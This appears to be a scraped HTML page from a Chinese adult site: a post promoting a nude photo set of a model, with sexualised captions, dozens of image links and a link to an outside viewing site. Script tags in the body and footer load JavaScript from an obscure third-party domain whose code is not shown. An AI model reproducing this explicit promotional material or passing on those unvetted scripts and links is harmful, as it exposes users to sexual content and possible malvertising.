

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avgia.com/index.php/11665.html
body_size: 6181
content:

<!doctype html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>情慾宠物的私人调教！「爆乳正妹」一丝不挂的化身小猫，不可描述的画面实在太刺激！ &#8211; 女优情报_宅男探索号</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="爆乳正妹,女优情报,">
<meta name="description" content="假日时光总是过得特别快，为了纾解一下上班前的郁闷，狼哥为各位大大们準备了最刺激最情色的写真作品啰！由强国爆乳大尺度MD 清水美嘉 拍摄的这组写真，只见她全裸带着猫耳与猫尾巴，那不可描述的穿戴方法实在让人看得血脉喷张啊！最后更是在身上写上更多">
<link href="https://avgia.com/wp-content/themes/rimini-new/assets/img/favicon.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://avgia.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='main-css' href='https://avgia.com/wp-content/themes/rimini-new/assets/css/main.min.css?ver=1.8.0' media='all' />
<script src="https://avgia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://avgia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://avgia.com/index.php/11665.html" />
<link rel='shortlink' href='https://avgia.com/?p=11665' />
</head>

<body class="wp-singular post-template-default single single-post postid-11665 single-format-standard wp-theme-rimini-new">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      
	    
	      <div class="logo-wrapper">
	      	<a rel="nofollow noopener noreferrer" href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>		  </div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	        <div class="burger"></div>
	      </div>
	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	
<div class="container-full bg-white">
	<nav class="container d-none d-md-flex py-2" aria-label="breadcrumb">
		<ol class="breadcrumb mb-0"><li class=""><a href="https://avgia.com">首页</a></li><li><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li><li class="active">正文</li></ol>	</nav>
</div>


<div class="container mt-lg-4 mt-3">
	<div class="row">

		<div class="content-wrapper col-lg-8 mb-3">
			<div class="card p-2 p-lg-4">
				<div class="article-header">
					<h1 class="post-title mb-2 mb-lg-3">情慾宠物的私人调教！「爆乳正妹」一丝不挂的化身小猫，不可描述的画面实在太刺激！ &#8211; 女优情报</h1>					<div class="article-meta">
							<span class="meta-data"><i class="iconfont icon-clock me-1"></i><time class="pub-date" datetime="2018-06-04T00:08:01+08:00">2018-06-04</time></span>

	<span class="meta-category"><i class="iconfont icon-grouping me-1"></i><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></span>

	<span class="meta-views"><i class="iconfont icon-eye me-1"></i>40</span>

	<span class="meta-likes"><i class="iconfont icon-agree me-1"></i>0</span>



	<span class="meta-edit"></span></span>
					</div>
				</div>
				
				
				<article class="post-content post-11665 post type-post status-publish format-standard hentry category-nvyouqingbao tag-baoruzhengmei" >
					<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155142ddrds7n8svss00da.jpg" alt="1.jpg" title="1.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><font size="4">假日时光总是过得特别快，为了纾解一下上班前的郁闷，狼哥为各位大大们準备了最刺激最情色的写真作品啰！由强国爆乳大尺度MD <strong><font color="Blue">清水美嘉</font></strong> 拍摄的这组写真，只见她全裸带着猫耳与猫尾巴，那不可描述的穿戴方法实在让人看得血脉喷张啊！最后更是在身上写上更多不可描述的字眼，用不可描述的特写拍摄，我只能说你看了就会知道啦！</font></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155141vgg1arifbgf1rrb2.jpg" alt="001.jpg" title="001.jpg" /><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script></div>
</p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/1551445vcf23c2vczd4gg6.jpg" alt="002.jpg" title="002.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155146srm5q0mq2reszqqc.jpg" alt="003.jpg" title="003.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/15514955aue2vf5gt6vxd6.jpg" alt="004.jpg" title="004.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155151klz58r6l11aa1kxb.jpg" alt="005.jpg" title="005.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/1551561ymqy0xmmj7fmfwy.jpg" alt="007.jpg" title="007.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155154yx7nxy6gg7mmvvo8.jpg" alt="006.jpg" title="006.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155159nd2wnuw5d6gc6weg.jpg" alt="008.jpg" title="008.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155201gyddkq1kg1kfm4yg.jpg" alt="009.jpg" title="009.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/1552045131jnmvqnj13d3i.jpg" alt="010.jpg" title="010.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155207s45ytrtxv1f1oozy.jpg" alt="011.jpg" title="011.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155209o59k12u23x22g53k.jpg" alt="012.jpg" title="012.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155211mx7qz6v6dvclmdzm.jpg" alt="013.jpg" title="013.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155214urf0mortfemj0f0f.jpg" alt="014.jpg" title="014.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155216yupm8um2tfatnzww.jpg" alt="015.jpg" title="015.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155219ktz1qboj6vjkjbvk.jpg" alt="016.jpg" title="016.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155222fjr4svny7s4uy7nv.jpg" alt="017.jpg" title="017.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155224pbnapj8eja8v0222.jpg" alt="018.jpg" title="018.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155226avzd28ebbyv6ebhi.jpg" alt="019.jpg" title="019.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155229lm9gg2guhwvmhtz9.jpg" alt="020.jpg" title="020.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155231ovwcmx7mgxzvmzq7.jpg" alt="021.jpg" title="021.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155233nebqzgyfbnebed2k.jpg" alt="022.jpg" title="022.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155235ciscicrhvgyu0yei.jpg" alt="023.jpg" title="023.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155238bc2zs76cjc4gb4cj.jpg" alt="024.jpg" title="024.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155241uww5v9vzml98xln6.jpg" alt="025.jpg" title="025.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/1552430zsbbrs7npepxsdl.jpg" alt="026.jpg" title="026.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155246ixufejs00es08lt8.jpg" alt="027.jpg" title="027.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/1552495ymhyyhmo37yf85h.jpg" alt="028.jpg" title="028.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155252oo565l5iv901o29d.jpg" alt="029.jpg" title="029.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155253d9ww2bkqpdq29swe.jpg" alt="030.jpg" title="030.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155256jsvmejjj2sss2gzr.jpg" alt="031.jpg" title="031.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155258zjyc88rxb8c1i8b5.jpg" alt="032.jpg" title="032.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155302oc01ggpzq30ouwwq.jpg" alt="033.jpg" title="033.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155304dedf5d8nsjhjjdoe.jpg" alt="034.jpg" title="034.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/15530713g1zpyg3gak1luk.jpg" alt="035.jpg" title="035.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155310t2kvtkfmfe2fq9mo.jpg" alt="037.jpg" title="037.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155312sasznhpdlljddf9j.jpg" alt="038.jpg" title="038.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155314og66w1qqqvyotaee.jpg" alt="039.jpg" title="039.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155317ubjfquxqf5bd383d.jpg" alt="040.jpg" title="040.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155319jxxdss1zl41xexq1.jpg" alt="041.jpg" title="041.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155322l2ltpt41slq34ass.jpg" alt="042.jpg" title="042.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155325kzu6o86ncccg6ec9.jpg" alt="043.jpg" title="043.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/15532805l8ddkb5zldgbli.jpg" alt="044.jpg" title="044.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155331n46104rzorrd4rph.jpg" alt="045.jpg" title="045.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/15533485axw00ymxr2xlif.jpg" alt="046.jpg" title="046.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155336uxmzcn4kb33fz1zs.jpg" alt="047.jpg" title="047.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/1553390drups9vbb9sb99f.jpg" alt="048.jpg" title="048.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155343127cc12wjngnycb2.jpg" alt="049.jpg" title="049.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155345xt3rpprx6r3vk4tf.jpg" alt="050.jpg" title="050.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155347zh0hol0pu0k1zwdh.jpg" alt="051.jpg" title="051.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155350s5j4bjprx44so5t1.jpg" alt="052.jpg" title="052.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155353rdxeoreo4r640540.jpg" alt="053.jpg" title="053.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/155355yps6oldohyypublo.jpg" alt="054.jpg" title="054.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/1553584r5wswtt4rys444c.jpg" alt="055.jpg" title="055.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><font size="4">能养一只这样的宠物，想信是许多男人藏在心底深处的梦想吧！真能如此一定会每天调教她的啊！</font></p>
<p>
<strong><font size="5">文&nbsp;&nbsp;/&nbsp;&nbsp;荒野一匹狼</font></strong></td>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<h1 style="text-align: center;"><span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://sose.work"><strong>获取在线观看地址</strong></a></span></h1></div>
<!-- AI CONTENT END 2 -->

					<div class="entry-copyright bg-light p-3 rounded-2 text-secondary small">
	<i class="iconfont icon-xiangqing me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
				</article>

								
				<div class="entry-tags"><a href="https://avgia.com/index.php/tag/baoruzhengmei" rel="tag">爆乳正妹</a></div>
				
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		<div class="col"></div>
		<div class="col-auto">
			
						<a class="btn btn-sm btn-outline-secondary post-share-btn" href="javascript:void(0);"><i class="iconfont icon-qrcode"></i> 分享</a>
			
						<a class="btn btn-sm btn-outline-success post-fav-btn" href="javascript:void(0);" data-is="1"><i class="iconfont icon-star"></i> 收藏</a>
			
						<a class="btn btn-sm btn-outline-primary post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="iconfont icon-agree"></i> 点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>

			</div>
			
			

<div class="related-posts mt-4">
	<div class="related-title mb-2"><i class="iconfont icon-grouping me-1"></i>相关推荐</div>
	<div class="row g-1 g-lg-2">
	

<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/11481.html" title="这个瑜珈老师怎幺有点色！「爆乳正妹」身材超软Q，瑜珈做越久衣服穿越少！ &#8211; 女优情报" data-bg="https://w2.gobt.men/uploads/2022/09-300/161849j6xpua15zknzg22j.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/11481.html" title="这个瑜珈老师怎幺有点色！「爆乳正妹」身材超软Q，瑜珈做越久衣服穿越少！ &#8211; 女优情报">这个瑜珈老师怎幺有点色！「爆乳正妹」身材超软Q，瑜珈做越久衣服穿越少！ &#8211; 女优情报</a>
			</h2>

						<div class="entry-desc">都努力工作快一个星期了，怎幺可以不好好犒赏一下自己呢？今天狼哥要为各位带来的深夜...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/12231.html" title="最潮的情慾流动！「爆乳正妹」穿上潮牌贴纸史库水用肉体挑逗，双腿大开的色气邀约！ &#8211; 女优情报" data-bg="https://w2.gobt.men/uploads/2022/09-300/150408x8scq5g822shbzkh.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/12231.html" title="最潮的情慾流动！「爆乳正妹」穿上潮牌贴纸史库水用肉体挑逗，双腿大开的色气邀约！ &#8211; 女优情报">最潮的情慾流动！「爆乳正妹」穿上潮牌贴纸史库水用肉体挑逗，双腿大开的色气邀约！ &#8211; 女优情报</a>
			</h2>

						<div class="entry-desc">潮牌除了可以穿的帅、穿的有霸气之外，给这样火辣又色气的妹子穿上，简直是辣到喷火啊...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/11686.html" title="湿到透明的情色瑜珈！「爆乳正妹」火辣胴体超软Q，乳首探头的工口瑜珈太撩人！ &#8211; 女优情报" data-bg="https://w2.gobt.men/uploads/2022/09-300/15515108l396x5z6dx0nxl.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/11686.html" title="湿到透明的情色瑜珈！「爆乳正妹」火辣胴体超软Q，乳首探头的工口瑜珈太撩人！ &#8211; 女优情报">湿到透明的情色瑜珈！「爆乳正妹」火辣胴体超软Q，乳首探头的工口瑜珈太撩人！ &#8211; 女优情报</a>
			</h2>

						<div class="entry-desc">穿成这样练瑜珈，分明是想跟我们做其他事嘛！这位来自强国的爆乳正妹 陌子Mandy...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/11876.html" title="「爆乳正妹」深夜海边的野外露出！极致深V泳装趁四下无人全部趴光，实在太惹火！ &#8211; 女优情报" data-bg="https://w2.gobt.men/uploads/2022/09-300/1814406las9rnnstte8bax.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/11876.html" title="「爆乳正妹」深夜海边的野外露出！极致深V泳装趁四下无人全部趴光，实在太惹火！ &#8211; 女优情报">「爆乳正妹」深夜海边的野外露出！极致深V泳装趁四下无人全部趴光，实在太惹火！ &#8211; 女优情报</a>
			</h2>

						<div class="entry-desc">夜深了，事实后来嚐点重口味的福利啰！狼哥这次要给各位带来的写真可是热腾腾的新作，...</div>
			
				    </div>
	</article>
</div>

    </div>

</div>


		</div>

		<div class="content-sidebar col-lg-4 ms-lg-auto" data-sticky>
			<div class="sidebar">
							</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="bg-dark py-5 mt-5">
	<div class="container">
		<div class="text-center text-primary-hover text-muted w-100">
			Copyright © 2020-2024 <a target="_blank" href="https://avgia.com/">宅男探索号</a> - All rights reserved
			
					</div>
	</div>
</footer>
<!-- =======================
Footer END -->

<!-- Back to top -->
<div class="back-top"><i class="iconfont icon-top"></i></div>


<div class="dimmer"></div>


<div class="off-canvas">
  <div class="canvas-close"><i class="iconfont icon-shut"></i></div>
  
  <div class="logo-wrapper">
  	<a href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>  </div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

  <div class="menu-sidebar">
      </div>

</div>



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rimini-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/vanilla-lazyload/lazyload.min.js?ver=6.9" id="lazyload-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/slicknav/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/sticky-js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-js-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/infinite-scroll/infinite-scroll.pkgd.min.js?ver=6.9" id="infinite-scroll-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://avgia.com","ajax_url":"https://avgia.com/wp-admin/admin-ajax.php","theme_url":"https://avgia.com/wp-content/themes/rimini-new","singular_id":"11665","current_user_id":"0","ajax_nonce":"3d4bb0eef7"};
//# sourceURL=main-js-extra
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/js/main.min.js?ver=1.8.0" id="main-js"></script>
<script src="https://avgia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script type="text/javascript" src="https://js.users.51.la/21278933.js"></script><!-- 自定义js代码 统计代码 END -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ca22751d3b842a48a6eaeb154873662","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2121gc.657w7a.com:8005/d/3326?t=0.03716293733765741
body_size: 1085
content:
